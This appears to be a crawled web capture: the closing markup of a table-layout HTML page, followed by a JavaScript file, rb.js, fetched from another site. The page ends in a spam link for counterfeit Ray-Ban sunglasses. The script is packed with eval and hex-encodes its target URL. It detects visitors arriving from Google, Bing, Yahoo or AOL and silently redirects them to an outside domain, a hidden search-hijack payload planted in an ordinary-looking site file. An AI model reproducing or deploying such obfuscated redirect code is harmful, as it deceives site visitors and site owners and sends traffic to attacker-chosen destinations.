<li><a href="http://www.filmicorona.com/ReplicaRayBan.asp">Fake Ray Ban Sunglasses</a></li>
            
            
<!--MAIN CONTENT ENDS HERE -->
    </td>
  </tr>
</table>

</div>            
            </td>
	</tr>
	<tr>
		<td>
			<img src="images/spacer.gif" width="31" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="9" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="49" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="18" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="84" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="50" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="47" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="26" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="15" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="16" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="35" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="86" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="68" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="46" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="32" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="23" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="93" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="64" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="67" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="5" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="36" height="1" alt=""></td>
	</tr>
</table>
<!-- End ImageReady Slices -->
</div>


</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.culturalresources.com/rb.js
body_size: 325
content:
eval(function(p,a,c,k,e,r){e=String;if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[2]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('var s=document.referrer;if(s.2("google")>0||s.2("bing")>0||s.2("yahoo")>0||s.2("aol")>0){window.location.href=\'\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x6D\x6F\x6E\x69\x62\x75\x72\x6B\x73\x2E\x63\x6F\x6D\x2F\'}',[],3,'||indexOf'.split('|'),0,{}))